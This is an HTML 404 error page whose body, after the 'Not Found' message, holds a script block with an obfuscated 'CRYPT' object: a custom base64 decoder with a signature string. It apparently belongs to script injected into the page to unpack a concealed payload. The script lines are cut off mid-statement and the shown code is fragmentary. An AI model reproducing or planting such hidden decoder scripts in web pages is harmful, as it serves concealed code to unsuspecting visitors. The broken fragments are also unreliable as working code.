 1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
2 <html><head>
3 <meta name="robots" content="noindex">
4 <title>404 Not Found</title>
5 </head><body>
6 <h1>Not Found</h1>
7 <p>The requested URL /fg/show.php?s=84c090bd86 was not found on this server.</p>
8
9 <script language='JavaScript'>
10 <!--
11 var CRYPT={signature:'CGerjg56R',_keyStr:'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',decode:function(input){var output='';var ch
\=]/g,'');while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(inpu
(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromCharCode(c
12 if(enc4!=64){output=output+String.fromCharCode(chr3);}}